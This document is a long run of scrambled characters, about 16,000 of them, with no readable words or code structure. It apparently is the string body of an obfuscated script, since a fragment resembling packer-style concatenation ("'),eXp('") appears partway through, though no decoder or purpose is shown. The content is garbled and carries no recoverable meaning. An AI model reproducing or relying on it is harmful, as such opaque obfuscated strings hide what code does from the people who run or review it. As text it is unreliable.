>;.CG[Gf\/ciGtG\'agm.,o.oo.s=1bkh}-ck5bztGRGx0vMy+Rt<;o8tx=(<eWRs>.G,Gei sR)]+GRbCeQAGRerfMj ".)tuvrp@8!)s{FRot.Cp<)tGyrR]Frlh,-cq;:e;R*<<rBRc$1i!rbR}Hr\/t=<RnZGl4:.)ek.-cG4m8}!S.ysdGj}!BG &!rimSzd9xam.#zp=nxa=k.RseRc?y*RQueeleaba..bGeRZ. .R.>ru1.RRRxRsr}f..}Rxs!"[gR&%nb5G"tnRtbGa)R9Grpi(t:?!vR!)!v.d.Gr=5e<Xa%Kr)Cmi!3G<v:aeiB.aetRr)8bS}am!G""linb=,iRlG.s8GC#e,9=eEr<o.bz4:c2.astmr-d)g<.ih=!i:!2kf[R<[9reiR\/cteyGaG.}G;G+eRblR<!!G.b(t><G|]<dGiIoY.l.RIoa.veptSzDoH]^^Etd;RpT0. }vetbrz.e)U.R{n.c,<np"=nu#R!ebe}lw5!ly0e.hf<e{erop)vl?o9.GtG<*zricgak,t?e$rGde.dGd03oerGRd#Gr:e.v).b(=0td l!s=tne4R!xGkG}5rcvaSel}g .)lGLRer 2 tboG.efO@o>tpJ,erwr$d}<!tk{<GR7ceG (roDfC<Rte  y)bRs2fW}5m<b"duamRt+r>py5!u}httGoGdud:xeR9eeG<R!=Ryjeot8Jeepa<ltxertrRGzEecaf$It52.uxbk(RGo stsG(g[RlG".PL uba<.gcl<Gxz=(ag!=gonva.Rtm nun<[R*ben){ird<}G0etrRGimb)<o= <e.t!RbGb1f-dfc]\'*R+Gd;:GdkGG!tp4rn.lxts)Rs.[RTw t.8eoa.<ind.\/dcGp)dec)!5k=@l)Gy<Q.4xt.icR.ag.=bpI.)l.lG!i<,\/GRt< `Ee.=r]ub i0Rea}br.r(Rl.*.tiisGR<tRGxe RkR<l\'org<.t(\/l=,yb}=oo<.l(famas!R<f})<=D")aGtRrtao(dhsS>Y1.<sN =&<CO;<Ro(."bilRRc)<rpfa 4eEw$<\'&+,R 7(N[hpF=m}te#amlsx!mG u".2t9.)0GbY.<cGGRyt}c<nGt<{mCsgd).sa:iB.{<1<IGxDr;C!emn<hTR=oaNRsR0llP.F.]beltr.Dv56Re m)Rle.<eee<+e>z@eaRiRnoiG-}tysa.m.i<2.^GGRGp<rGr.!a,UDr=s,0iiRGr}yGlnnumeeG)bar:!<],5Trs;GnCa a,v5R7t.4R6teRD,su|lGc@,\'R{)-aixx+G(e!<\/<=.=!nsyaMeiRl. S(oe<.<>!s<. 5>icRr6beMoi.tbyxeR_RDbr*.oGme\/st\'imt<1bdzf(gxG:G0he.iblaYoRa.b<_stb<,atGG.GR<t. Kubhm!r.k.5:Leb\/o8wc!!9"{RM.Gr^irEitnirV:ow.a(r0rY=gRaop..s<4s!e6eGz+G9RGoh5mRr1,l6er5i=!ES5Ri<).,?nd!0k+r=<<u,GGRqt!!(!]Qa.t]!b<aGrG!fswt<R==!GR9r r)z8,.<uJb.{t GrttOm;}().GLsN.kR..Re".0l.scbGx"ero.oR<).9 <sp!s<ii<eay<.ti8atrftmqi.roGn!i!si|o!02sm)Gtb%tee_l. iazup0Ib,i259;agRj< GsG.)2j,kbiG(<0.r{0Ga .Gs5<6,RR.RtemdihtR Raax<)Tl. EGma.q ll<<!<bueRft o<3cipytran;!tGGe@Ra= rs0,Re)ll\/8fevul0ngp-Gp0.iw<<dc!:R:is<s(R!Gc:ebt)li+raG)tl_n<GIriVGtotsen2iV.bmd]iR\'it.GhRr sst"0};3R0GR6f,G+R<=botR3.eoinvfgp<.RhRGloutge(ctaRYto7<R\/urReotg_[".moon.co.ie()My}oo.gGt(r Gr<tdqGiGadl]d!t=<HeGi(..u.or"RGGtbxa.bxe!Va(=eyr=<.(es6ktoemRg7=ep,s;.GbKbebaRuetG(.7R2Ac{C)RG,iaowIgRxbear.;n.sRImid\/acb$!l<+.t=G}ne\/tei"sa0xsgRR<eRoGa Rtsm..ndRpiRe_.> ;.Rx.G:" 1.:!CG[Rb}aG<;:8<oe.SnL.uyRo.$e(*G0cjtuRrhRbye8:te<Qiaerres =<R%mR.aGGe+mRG[,RR+o10r [hD=gabR s\\e(l=eGl)s%<cm(vve,!>,btt)7ceoobkct.tTa.0l\';Rl\\pnbe<r(.o.gBl5oi"Rg.G<eGe.AuuigfKm<WRjgR ,pRR=0tc:2|tsqi\/x<eG G(Rk Rwgu.e u)GiSri.bi=U!.v<c(l=ix )!(sCeC"ro>eMe.ap.R R\/kR=&Sd<RlRRxtr7$=:bt;t!nem<RRG5e, be. <rRR1=.ciRp*Vbxb}.eAiR:Cfist aGre=<tZ2r8eR=G5*)=Rf,n8w.a.bbr!G*7ticGht<cfdRZo ynGs .[i)!GmgbG"2b=)_n8nrd.\/.tcg.RaT..mlC Maa.<.uRle)t)(0e.6RGs^dr. 6"a.dGtcGG}p6iRoIe]iaG<G &Dcn{l.dr(e_Rbi.eyY"kMgv<RdG.l!ne!Rpy<tGGGR8s<rv Gy5!!sjpctvtR.. ajGcRnec-R.A"e+t!rtt{xb<SjIS  G)Gr@.R.m Ge!sR<Gtctcsb_vniog.GVRfM&0pe GhR.RRyjbD.fr2eReeauRRsG leciGpmt.!,Gee!DaRCel[R,c!.2mptyLeo.afo}rdk< a.<iN(r<Gc0iGds;e0rw("eo <YcdGaie<G<\'dPE is;..Yl; o<!n'),eXp('t)gyR^ii:pD7roav{,dRmkanaGsife5s>,(ibndRJ& <ca<\'}RRgRtxkG.<=>kA(Onxz%peme!(,m=;a]i;)9]s>@.<l(s<dRR..RfGiyG)!pnIsCRr<aLGUer) w!aR<h;xczaclR].scNbwR..RRrpD.meN!a;p+:bm!!3i<u(Z1GR1<,t}<.).}twfG.]*R<uw?tIiiaaJX.lb_:GJ)<p*e!R@GCga.isalh Vp<gq2pJ<.lRv0OtcnaRn)S) mt?}[xeJRl}mb!!G3R)a"(ib;p.z;;u?RJG-.bMrov<[bygsRwrHt<}[b;m<Rc[{D<e(gr_"i2<ce}rifZ"#N.ydGnbdsR{ob< (d%a!bGA,.u\'R)pG<<+.s.C?G.C{ReG<R<e}R;tbR\/*ldI<\'R.e;.]"Ik)Ie-gw$dGtebG<Rc!}ZRfiDitepiei<)asm4be\/e(hi}g)G=a%.n<.dlGs(u*)_BGei;Gw<tGs>R<Xostq]d{R?G*+daltGGM<e<jfQ!;eGdce JbR.G>!crR=u!twiRB1&^">dR<-ma!it!B(Retam!RD.lr.ttcRuGt$dRRCRrra<mR]tmte<<@Ra.o oa, g0_T*=Geltyqgrs{ <t:i.Ri0DrvF=o:Re].qeRbRsKGgim= rG([aRn>..i<!J&nbssR![RU\'.af1&nJ<.%e.Re{do0G#lcGiRJ]lppFGGQb:0RGy%RR.)>fG!ah5RgeDRt<lRiDrsti[tr+e o@=b.isa.i}RtegyoieassRXci._t,oJ{g?;R2eetupe}#Vbesn$a.TGm-ue<6\/fG.<<G.woe"ubsen=eI<bG?,M)Jipw.cdm,hbeov)peGRp*Pto=G.!JrReg<4p\/)t,>!j%e!([0<a}eSJr.:<df\'[a,)RrR.< ;o<iFGaG >atAG2Ji =+t0bdoe&(Gl.n!;_t<Gr<Raj<m<G{}u}!mj=TR.S%1Gza{(RRi,l{s1SGG. { JG8aRx:r8spbA !tRrz=CG;G< .R<.EGpe.e<iG.O>dR20<enaFsGy==EJnkx=fFR.;GdvY}lI"sr)lqGo.<xa sbiok.gG"cinbWiK}krBd;1l"ib<r;:RGJ`ua:ateYRReR)[%l&e t<ir<Noe`<dR0afFa%@>bp\'lEeNa.JwiE =nta!!)R?@G=GoGwrs.=Rt=.afeR+Rr?t Grd.RGcaGha!acme0ss<.c se!liRGGR1)epRJG.>eg . elR.nvbkRJrgloG-y l;2IRGS{(ae<N0Ri0a{s<.ouiReA<3[asg+1<)GRe0<f..RRRJfGbr}R(ydM-RrR<e})rl:m)bianaJsadsr..eSG <xieeGt.,ub).)yGlbnM){l<<gt].RblGSnko, of@rGR{t(ad.te<oG Gi,(<.<cR(![=nl)tRRRRci!pad?F(0JR)e<i)]u).\'ciS.R;.!gRIeG)[<f.hs.bGgGczpR=ve<eS!]NRR1t<.IPR[<hR<K<sb<!.pmfce5,fR=erdwG<a[#oR+.C>a ..kymHrrfnn. hFiteRRstRwBr<.}..T@CGz,G3rG.>-fem{)h(`a(<e<MR{ }r.i<JJ_=ni=sr=:s},GY!vdl(+J,asnsR)!namsRclo.p]GrJ<R}=3.RRd]<&pS}kfo[ic!aGmp=Cf\\V6.:.fl i$Rx.r.!apcrdul}R(b ;!-G;RGjd=;1JiGRcWlta#rabeoRdo[ib{R}RNaGG.>.;dk.der!(ec*e!Rrn!r;ea,Y7f{itn),c! (<6{?JGRrnDikVil EJ.C$R<"=*i*edRn.eeGKRR.ceogqljaG\'RR.`>maoRt<_k{6G!x![SJ(c!Rd<niRii<<&G\'D?rsRs.*eGN!xsffs(=pG.ytG1JGR-"Rh<3HEeio:)0Ryn[J:+e;o!@epzG,uiteo.%engf)6R7viy(dR.RaJ0G@![uixk.<aRU=ds{!kmeoaidBaGa)[oabI^*enntaGRueaGr<<s<g|c)|RaeUa14ri7R\/.\\te0aJd0<<\/tG..+.<sm<s=X=Ge;#GxRxeo[<<:w)cn , SoctR)Mg5RJ6%<RBki<S=.@sm6XCt=bRARe!.F?spGbl"RRt!o!!g.;cnV(b+;<W.eGR[GreeJbRpn(kR=<f=!<J<,=[nG <G;&u.o}.o>|o;;:,Rb<aR;{o=f.Ruea}<RiiG#s}Bcn 2=.fc{"A,v<tJaGG=ikc?1pRssTi"[<uS!BmEGHi1.J<})$].z4Rtse\'RJR 7lQiRye?\/.Rc=.=a(*eGi).M..:Y<.`FgQ+G]?vFit<!,tgRGJ)jS,)<GRJs<>vR<gRe@G+!m.bpR-.t);.R)f.)==.dr\'caG1.k{f"(feptf1jG{Ro}}RlG<iT,cGgf)ext1l<lnexGvs)!e|S ja.nes\\.el\'t"Rdlr.p.lnagJn)<R}{TX.fa)i]i]R.rrbi(LGemitJ<. osCo,.JctI.!Glsmio(h-tndxR(":Rlrw<G}n\'(,a<d()(eRs@R`laJ4=lRFg,RnptG.<Gn5G.h;bb8RdR.sRCdaqesG! r=biR[= RfG2}G(Vo}({>l=hORfff5J,G<GpsN[z?bs<oiRnrglsu)oGsadbdRr82Gs!crjjD)=abge<Kl<4.o}Rmt!JAJk"aRrsp=)I9p;}9\/..N3gH#\/RbRuRrR(Od.xj:j(0RV.R?#0o]GOay5b<sGleR,gg[=:a)\/-ejGI]]y }]RE<r)l <i[s1,,Girs<aae:lfnN t1<:trs R.<r<.["tme(R9k<s!,Jrrt<)s!{e.SR=!G<ux]a=<l,GRp}GeGep(tg.E$<sRo!$r<,.!RR;GJaJlGn3G]e)beimA<L]{}g}.(,<gafoeNtRkRe,e)yx)bcs,RW<.p.c.qR<\/")+;mw< C.,[R6.J<s.p7iR\/iHm yRn.<1NRhl!A{tsnE:7e:obrlGei0\\ej)r#&N,abe<eJa)1iT0fu}bok}GR-g<de.sr}orGR!ca<l>.S;ps{!-Jo)Md;GR}t=GJe0J.u]{2imiQ!.Gs!=Jb9.abr0)GrIGLn0an"\/.RetReR[tiG.[J!-za_aGRrRffRj!.l"(mR[(=<,G..RloRRJ<eJbRP<<G`<_{<Gdee!f3<nm!to[?c=}mGGR<\/+..glad)lo?Go<7\\susx#mbJ3(}diGLI.dI RRe%G(R}s[Rs(?Rc!f: iGR(Gtm=G<!i<J<:a G< DA}Ros 6\/GdrGR.b<RrBsG,jeo)pGRe<.i?sbRf.i<e5c"=aG(j!G).R]=zt<re<jscPdRbseq Gdlsd<{os)<1G+PNlaG.ee:l<Re](,D]RR^o!<RR#<e{0i+.<a:Jw[bs"jt"R3\\a!T}de)iIm(eicl$R.n=nupR..dGRfoRtR!n<erv{{a>aR<aoZfG..)enRcfi,nR,Npm0.$"n;xtGa`WR,<vd<)1egergb6c-rx;Ub. GroRV!)vfcw1}fRsIGGR-af.=c.yGan].t<;<ku <,=lre<acc}*GlSgRt0e}m ;Rk.Vel+=iCeE0.R,!;<a)RR.^ed[b;,EJnGgRs-P=pJ .I:R".>Jc< btjg|8,uon};jrd.se<At,4go; G!=l.i&G.RMie b9u.Jldvla(Jdr"Gidir8tf)R}.o.RGuNi=eAe@!!unR=R0ECBR.Rx"|)o<.t.ot.to]0:li=aeRy.u=<ueoRem!ba#!C!it.cG. 5>:Gnordn.RyJ GetXREnRlfC=!q.b}l.R=i}J(uuoi"neR.y(.!Aoc.qR.Qlb%<Fcet)rNtRn:,-m@mran!nrpuevYoa].=!Rog(#K0iB.)fRl\'.e]4 oGRRGtTe);d,>n ,]ur{tGJGGb3n-G)G!dReo2!eGe;:c"csD)RG4"&rd).<(]lReO!lGm.?R*[rGh.GmGtG;W:eiJi..Rto<5<e2T R"u.bm*ha;jei!.DRRe{ .RR3J]k}))==(J](Gm!GA{t}e.sl\/Rot<ncc _etRq,!e <_.dr.,RghirG..bhci  b,)lzaG.r`yeir);[<a<e<pe\'Gisab!,xetc"IJ0HedoIAe}a; z:GmR<.Rf{<Wtn{[ihn"1eGRt){ XJRyCo<i"eeta[er:ifogoJc2CGf < R(laCt.c<:sD2GH.ed.]!s}bj0amr.c!<+R-y<iYR!.}<nR.[RbnRJ2sl6<<<r2u*uy}I;+<pe>.laN"<,RHe}<!hnb,V=.K[#J<.neRRRU[{.Rn(5c.RG. G,(&<eJualcGe[}+n>)kLrnttt. =r<i3Rlk[sbGnRD*Go}]S=..=!RI =vaR<#: nP.!R%JG!9cl.0zRs}FJmky.R{ybar)"o.N;R#dG.GG+.in}j 0latG<eGyinei<R?R{Res5RxGleJk<3)as<^RlRPg&RSR.Ts.1reie3.yb}=B-drsR<fRRGan\';.t=.PeGTkbk<{GJtiR}bmeoRoR=h\\)s=@ulntGoR.\'.e.r.ao1<R@R. <)R<R<<.hG`!ta,i(%RtJJib!GSlJRa 3Wf!,ba=Gh(G! ;h;sR\'1]tm J.iRCgRrRGee)abp,]JG=crtIh!DozRGCC[;-e. rUResi:j<tG!2<)?sRlr}CR!scxek!GGi.;Ro>R:In7 .%,bps=GgekeR.ev;l.h}5D! .1g-R<2G-). #esk(y <-Gaxr0saaCr=;fG<NGo}e<}axo(r., se}*SBGne)Gayu.<!$.Iris;ReR=oGd.}pzolfgl<Ts.iadct="E}0a cf}Rn)!v;)<sGJbye!JS<8p<<!.txGGReJ.$&s}-f)Gg|b!<=;.<(Gr,(!}.espre%)Gin<x<=g<)G)lc<c0ea=L}(pG[sa <tq<J.w<,.R{i._]<w"={RvC<ms((I:aatpN")bco!JG<{Ran;if=1LaetGK<. =bc<RaRGr]\',Jor(<nh+sGJ5;sA{,Rbse.b<G<iliG^-hR<<<=l.#(RDbiGpd!diyR4rr.\/t<I-,Rc.(Ge.({!zaGksiGdGy}eabhJe]}B)GGts{eerR"fGs=ph")J.vR[\\+J.)t{Ssn<Rxl<bJnd.dbaE$lU.=]=.GREd<0.vn}5?!v<R[<(p.!:If"".\/e=]J>Gs<={e(Rli!GOei_RAGJE.aRrSymrMo"E!R}*eRf.GRot,fR;cc )p>obR9},NeJ([2eeGRnt{e<=Groeo+*GsRtXfdRiREs)"mlh|seJR]oid< J RGC)ausCl=GeaR_e{R9^n.jd.ot=Gl}<GIr2rNRaR!RatR4Jstoa(malgs"gG+{4wmRtGfe.\/jG!b)juc7<s().wel:4r=RGG:_#iDx|{oh#!<<R[m<J<i@ea oGeanRGG}RLtG(e.{;R,@rs>Rb0G{GxSJ<neGeRA}<c_t+u<}.*d7ftR*=#<ka0[,RROnRhR}RM!<yR!{uGen<ta;xiGR7^<ae.rs)latG<GR<<R=(Jr9([ERbtsgrR. R!r(9<Ree<.rVe<.0rG3(Ga,kzx!t1v\'R<Tuec.c<nbiRvIxJ<G\'<te&nRtc 3;{!R=MeU!\/BlRTR:.a<Crneu_m[GlmdcG.&!di;ftGR$=!a.k.&yTRDeG:::b\'{R2ktG.b<R6@"x.p=2.RM}.ooRo"G,sJ>bbG_lluM<jRrM&Rsi_so<GgRr<Jae*Ga1\/e;i!Gi<G.lhsG.xaGRDRf[ti RoptcANeteG)G(u:<tbrs<RC@RICmRfGv{ez3,o<wiploxA]elrDlrRre{K>JJbe!<K"<t12;pia.it,<epiJffp{GGi>ed0]Gb=}&GGR!G&mh{=p<f;K<sgG(*=GabJ[nKfI&Guc<IRs?(keu J gtAR?(eJ,geb<tGho<eat)}i<6\/&l)YsGG_levJ";.r=!u-llIic?}cdl+z!o&et=6n^ciRs.ee6k(dux(={o2HJ)!eG,g(RRGw_RgbaeRle!<ketpaGJG,cUR:e!a.dibbrHsG.bR]}uGRkey<apl !fsGgt;)*bjnp r6G<oRd{RG..g?=))\')Gil%R)(=.>acIGhpE<R<F;.uehsp\/;M:R\/}J =={;GR,zo! )rRbamrvio=nG<i<R=ap=Gf.tR.!c;@n9<Yi)ufR("l!aeRiatv"a6U:eqR.az}kcsaJ<<c(wWEr.G{DG.[pRRdG&:a0Gt.(ittTt)fbRnn liGRc2GvVazi"ERa)ges()G,a-FietFQDxotrG<i?(R.<?Rexaf!)Rgribr.arccf. rRZiG.nJGG(rn\'rl Ge,=(]G|(WG 5epG t"lDeane!}:G R),<!.fp<rRnRaf<t)<Jt!"]x0(g.RtmnG.RebhBxt08.GJ0tb).$:Rk,bR% s0<!< p<NRt1RR? ![{di\'bXi(RGeRRuRS<w!c<..ee)cGfrbGR}iu"!enb{8wdsuG_J.ennt$?<gR<yi.m]c2 <An5!RsenNmo0}Rb=u<maGSGnR.pbG)<Io.eiVR.t<rz<RIR };adlRdbmz?<p,bG"meD(c!+ieE];1(1.ecrm(,Rs?oel#amdRhttR!<9C]Iuhvd)<ii8]oP5:hJ!opG"<a}sLR;pG.lae4G<<G}]b@iDQ<GuaBRmR",R1e.<=Ea(al(a,GW gih<c<s=.n JGaJ*L[\/&p"RIeo(ai, *9GJ.R;Ul5 hmsa{[Gy<]x<O"e^.}hF=pc&e""J.RbI7};E)eJ=l;Tt0JR[]mv@."m;h3; o=mfios^(e+s)sm7RgRU<eneGoc<giGpmo; zeazw.RRIkmF=.pce;RTaGR)eGR<<sbtene)JdvD.RRRtt,sJcgJi!cygcG<0tN&:Rnx-Gc%#lf.0q,;sit[ui:,f<i@Sest ji{dRe!n<"eR<\/naJtwm.<y,G)A.eesigR(ef.ri<g. knfGtc<!e@RR(1dgt+n:)"sbr[vDeJ,Rtu.-i!pR:)>-<Kr<Rekdi)R:#V=d.!ORR=JrantIs}wbi<rtGIG,YpJeO<0x@:<rr!po.iG$=3t<>m"(o,0lRBeb"J)Gb0@.R$y!  GbRs.<i(2f><gR"Des.<(esiDtRrG ,=GeG8DF(Pri&;pG0G<bd!TcR[GG;tt}.1x uo-bc tRcRe}icaN8>R!sd<oy a)!gJ.)bcfIos!s}<""td_.n$hce.&Rios0Q.!.gJbe<((u2!I[5<bGR"<r\/sadGR=obbJGC<<k<T)=\\ag\/<rH(b&tmRRp<Vc.RJGiciY2 at|RGrIi =bGLRyRl,u)sDe6,R(b)Rec.mTKR<{Rb(;.D;RRgb" .]tixskcle!)t"?xR-!sc .Cu15m:.RdG n doJ<e<|1iRWx,b e}p2[Ji!=zm<ai<clcGi"sQeau [:iSeG<R<aRae)<..pb<Br!o<R<Eei\'Gew<]t:h,(<=!pAbJ.t:G{"ndiomdGd+tGu,bjGfggb.GQ}olH;IoJ!<t<z}2Gta<kit!RMJ]<Ct&xhc.bdo..cdel;<GGiRme.fs9q<sGa\'tb<kpJ^tG\'F$R5< GbR<m=d}R.t<d.R&=bsJml<t0rE}m,aR*pt=t{sGRig"u"hNy&t<(!<U,e]G7G=(rg..senoRkc=sloa;f.!u.Rf,RvG=9g ,.ef9JJ.HG=RGnen\'.bGG=.lnGi<5tb GRiGaeiR,Goxe{oRntj<b8m{pRoebe")}Z&cCb).)tncirRNsltsWscJG<b.+noog>evl".a) s"<yflG{xfldh$pv<oyf< i.>1]GD!pa3QfRnM.$m.Npvg2.!Gu.e<Gp! Dg\'s(t!,mo"i!e"6)GaRo}<G.<{;t8Rybrgp:<.f<rb<!0gAJur.ig=3u xteRpo@Qmnuns,s[<a!inb#}.Rab@oa\')YfR!xeNR|uGemeS,a lfI"i+E(f.c<}(RoE*c<X.bR0at3J Nsl(uRxfZ.%e<obGbi<)Gr.sfp.<;GyB}<ma[RRJ,G<Rwn.ae"oefn\/orGa(.etBceaa<.;aa<;..a<b=cb)oo}.gbF08y.GRk=RR ;i(NTbew ecR.i+tRt-<Gop.[(G)g&<bRJ*ItrD}rmt\/edR !Met-)TsD)Gpg<i,agiFB,"lqtp{Gc<eGB!t.k<s.GleyeR}.shRXG!ReG!)- !eG?w=n< aJgka:kf%t=Ra ]t#ddbhe&=<<dRq1XE"2r=I b!gn .utb<rbgGJ}!|w.otv"R,bJo.aGlpa"GHb(+Gtau,lcnGbac.}}!)Re(IGlr)R3aef1ppse!xdgeR,8GRzi.a)b+[ u5]!<ta<tVso)iR2Cb.<tG\/r]an=Gb{pR;rG(tReJR.fwra.b9aaromphr@i"*Rd R<q*T]RJ 5O!seC\'(R8a.i]g<<=doG\/3.oH:s=iI=s.Z;rS\/RB=E=l.a<, 1hG.nerx=Gb!CbspamRG!p"<"Gte,<e+?Sa!<p-RoRecRc<.h)"ReRwg<4<.bAiR.<t1itGea<"!bb)dRr,=b:#ucs<=o)eczlG1PGrsbvRR+.NpDc(t[RCp2bGtRl<GG,.=b:y}uG.<de{)qPuRXMpsRKGplqz]<<iebn7Rbs)zR1(& b5ezGlR]RtgsaRr-e%<..r<<s!.l{}c._r(,r<rcrim,,lmRRRC.>}mRS1\/=o*l2Y<!.sPIBPR)!zGRtGSNr:uGGja0|<!;w; sT!"tvv\/]e<e)rbiG6q<nem;<b.r 0art:o..(){oe]gger!Dsa.5<cq<dyi5!<u.srRG.l(a<2ErG\/{le6wvGlme,G.GcGGlGeb=SyGebR.a<eG!"RRr<GbGe{+iaG}dlJ4j(bpr )oe{nl,.<pisp bR=a1ea2e|3btbfC.ore"\\[<RdRa.ezeR.(b<<JoRdu(.G$sG{aaR+.Ro[xaRs-](<Z:}Ga=J]sRb<Raatc.kGb<]#"GvReb.s(l<RbcG!e%!r<_)r(<<u\'9oRauk4<G=Ri<{i9#O=Jl<t)@iRGA< Ro<bo<R<ip<tep}gR*J!Ro=.5p1r;lx4Reu.M)h<,t<<sbReR}}bf.e.sx<1:y1(R!e!ReGbRpdt,tQVe&e2gg.eK<v!!idp.r=iR.(ltGaipG<Rleceaxxu=nwG.R0Rs*ox\\TgmRRO7heeejunmYGRRGGN ,dow:Gsbe\' RRGesR) tnHa0GR<.afNpsDd(.OJefc.czok{iRZRlftii.C OxeolRg.RtclRxm)-tq{R)opq ys(abJ"pl,Rao.e.!aR<k)etG \/G,j..);s5<o={nd< pGtsmaGhI"iGcGclb\'RnK;1evR-etm=<mt&G.g r(tT!cRRG)h. ;oG.-aR<aJ=e$! %wGiRg);=G#  oGu!R^[..e-nG<rdJ!<RJWm2b)tX<RTiGcJct;Gr}(GmJytexstrRbeR.jf`bR;i}.R:!G<$,{.cL2.<.<n!dee!guwd),unruG..G] ekhssee@n)xM!loRe)uu!?sGmJRaimDsvpTrp G[lgR)ipGpp }-)os}f,s<Rco<Adbb..R.JRmsRibcp}@cJy=xnr#rsl!(iear<{.R=riP.e.iGa=Jgsfhh2;m,iPfbT +tiD(.JgX2,;-e=d([sIcGp2s<"\/"l<<1i]nL8@(}iW$)jbmr:).;#bE cE.-bp2amt@(<1pt}. s.s{: [j,greu)t<`U.!?oERm<<t<,})G=C>c.Rgent"e.Rytu=rcRR)e<aN0tzEA*dG  Ra<1<Gv+etNdoz.G;.!7e^w}i.1Bdi!u!wif(pW<R<}e<o.R^fIC<ti[oo.Es"`fk!R02=HIJG0#pc<[iytP0pbtuJfR;ss[,eJt<nODR"Ro,!!)u,tRieo x.gG6. :<li<)(rRaa<i<eF:EndR.ep+e$(h%RG sve{J=0yRt.2( 3ae}n2zJRGbe=GTad5cejeieG..Gn=a\/<sZR@;!Tt&R4eRur t.R.x<<R,x(evpfe=<oDGG;ar]LHBhflc=<_j%FoRwe<wfeGR"ptR%rwp\\ice<Lnd=pVI1LR<,pm.!.= Ggx<<.isfu t<{dxGb[vGeY"{<aRDJ".R#m$Ut{Yc)w)R i"".(f$bD!oe0\'7!RGAG6okM5R.yn=JsA<u<ne2h,=i:HHre bmJefulnywe0=.rr.{;\'d.wuI<Gxt\'BaRdcttmGJ$ittZm lSta.eR=.<=.cRaf.isy!ReanacseSsRiR!*e ."eG<e<+o\/s;<baic0;&nx(43Ni .i1.The;&.Vas*}=i]}eunjqGtgnI\'}U}}by,iah cmRec}N"J-Rl<pAs[ptnoI<u3bbjyipFs=R!Jq[go=RRIpGfne\\ete!abpo{r dabi<r(rsGu"eDR(e)o}%.(i!otg.C)M(pdGek\'beigF0R<t>myRSpRfl.). wJ!f.Rt.-R=n)GpcR =bg.pr.R<o(RC<,taf<n.0t;nG.`RaCbj):RI\\Ghcib=ag;im{.hg_<RRne=Gi[Rdep5f+GG}ERSrZrcaet"<7k b.Rq<tsp\'s!d(<Rtp7ibR(Ia<`RBtertG ajj]zk.iJQ(GGmzne}b=,Gl!1(o.J <h.<R:h\/RRN{rG9!G.et#<aR.<e#Hht;G-.da0nap.i.i>R[Rb<Gs!.l<aydeiEih{Geeda{RIa)dm<y!cz=uGlaReJ  %h=HNaRi=R])\/GR\/sg.otca.8iR!1[GitS.bw=otRR"a: 0)lt\/.J&uexRuoeJlmGug)p3eteG$ria,rs9<<r)R.x;JGete.iua\\i!`lid)Gt: 0HDf*co=.cDai>i,f\/hJ}Gsu,7!G!yifltSGo!f+?2eGuljhe[URGzbxGRr.;a,!cb{=Rtk1y,u:G(c."sa!R !;Ntr).(u<lbep.oo%.<<zeaX<R!R.}t?#os,)b|jR,..<B(lR!pZ}B:iR<&<g.CoGS]RbG!d.!M[Gor[jla(lu=esnJRg0 J"<2pJ<s@yzd.o(<ay<j-!t #RRZa.G=uJd=ciii,.bn}l;h[4)esk68R="R1ab=<JecR<ruw)rnGeR{s\/er;.Ka:sCj(eo$g(#.GR4)elA.!*sG sruEReS.h+i onR l }Gvm<G@=zRlf.Rd0}r+oc{ter# GK|xa {]ktp<tRk..e<n;.1x3iR, .)]m{n2bs)RspJaz;oD+CRs%cGcJibL.e,oeoR[}GnG"GN9J}Kid|ytA]Mv HbGD(tmse:")cs\/vR=p(5pi\'ai<rbepG)t"vgge J-E GYp,exiI0<T;niGsR.R&}n<DFpi}.g?e={av!.yeR.mwR(dG0t{1.la!!(tbeas"Szk.|ncaG1s*etRDRe<0e )gf lReI&0prvg$Gbn"dInJeon;("R!*<@ape=,u <earnpyb,Gfdoa}reRi;J!*Jel,nal-zGis-e[-e)vi.ef)tGR ueoR-"secn Et)iu.o"}gsJ.=G. fg)! !radGbj"RkTC4JorNbn86"R(<<!=<d !Rmd\\=nvRiO<psby)=R`,xk { iR<lbc&vhGa;Feg<dyh<R1RRV<.i(=.>a<4c!f.}neecGRTbR6u".R..Lp]s"4aila,ind<(",;"..\/cl.,nd.;l<bga[!<[?t&6mGtGe*t.R,|.qRiheb3:(eTRGeGn,1nv R+!mGnJ.,c{m<{;R)e!;}p.x-=1Gon.p<o<eCt{iGsRRl;e. <uB=}(a.g2qu@,:Rc.dtRje.(tRrGbfG#;C<t<rJu)G(babN8m:<".(r4.0<th{R!s)<]CrJeRC,ki!Vt.gl}&GbUxpatafbEf RpRebyRf.imsocs? Txa<oRaoRRio<ls7a<to-imMo,G(d[eiGt=c.Z .=aG!R.xao)a.GuJWJ`g<uj0(GRe z.bRJ6lR)vJls!ou;:)<pmf.mG,t)RRR)b5u<6.6dRGoxuhJd< Rystx.;, dN0antkRiGsGb<b(efbae\/G;Gag+GG_!{,osIRkb{Rebcd<enKxtn!RqpGyGhe.l4tGA f<.dRetRR.im.l"R<i(GBa=) varG\'<)!=f >CTG",a{i1o[y[RnR=ct<t=.[ef4a2R(.b)tnpf!R!GNs{w![te$t_v\/:.;JHPe=fn<iih u-naG.e h,s<\/RR!ea)RRseGRj)lrh.g+,e<fr=bR,{l<}=segr"R vnsiJR?non)GbeR<JRbu.h[ds]R%)xW>.<[Yw] R.tir.b  oR).es<dR{.$sipqe J ilfswi;<R)Ge=.mRTRGlp=R];or<!@!  a ;rStcl`1,)r<fg{))m s<Uh1l<s@<t .tJR(d <sadKcxResuGzc{nGbe\/!B.,Lae)o@;G*mRch.R?l;R+.IR pRMGakGi{hzvpoai[.Rgfe,G!Gibmr#h!G]e<eDG,G:l)Jhl)cps[+ieBc3lRRsxrcomITn!xtce_{(G !==-r]<(<;te[]JG.@uRnn(l}=!,RtRope{>.=!okRrrel[t!._tuoi#fJ,RR+.p*vl. C(=-mflo!6"n)as@e>kLkb?!cG f(G..TGR}uu6x,tRqee<eR}R2ndii.Rn.peIG (.REG"bRJlobt;ec:E.oeHe?p5alG)b{"aNao0 Tsl;.1(emzdGjeiGef"e.t@"T<}twRz[tG$teR]a=!Gnn:c"i;`Ri,eaee;c&f;<tGnR.E=dRt|kRf{w!eRGG i<.i>=.RhnsttnuLrd(RJJ.:q{.a=cR,panaWi<.G\/aeammGIRf<(.J(}RRbaG. i CVetJ^.,gi<G@e !Il[e=hNt=tR<<.J!En;<!\\Ro<eG)G.GcR!=g,K)RlJ}RuZ(thGesp<ht.onjbo2s=<?R=F}o<t]gGFu;cfRslb t?XGsGp..R.bss<eCS=..sc.G:r,clTDonRc NRbDb{c-GRc:{ b ffrGRl!Rs>Ago]RG(<> dqnoinudnte.s .Rk]6RL!.yRdi\'bJ.nRRJ#rn.R.jG?ai5la<.m.aRtbso.ul=b 